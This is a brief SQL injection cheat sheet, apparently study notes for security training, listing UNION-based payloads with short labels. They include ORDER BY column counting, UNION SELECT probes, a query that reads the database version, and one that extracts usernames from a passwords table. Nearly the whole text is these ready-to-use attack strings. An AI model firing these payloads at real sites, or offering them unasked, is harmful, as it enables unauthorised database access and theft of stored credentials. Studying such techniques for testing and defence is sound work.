 Union Injection
' order by 1-- -
Detect number of columns
using order by
cn' UNION select 1,2,3-- -
Detect number of columns
using Union injection
cn' UNION select 1,@@version,3,4-- -
Basic Union injection
UNION select username, 2, 3, 4 from passwords-- -
Union injection for 4 columns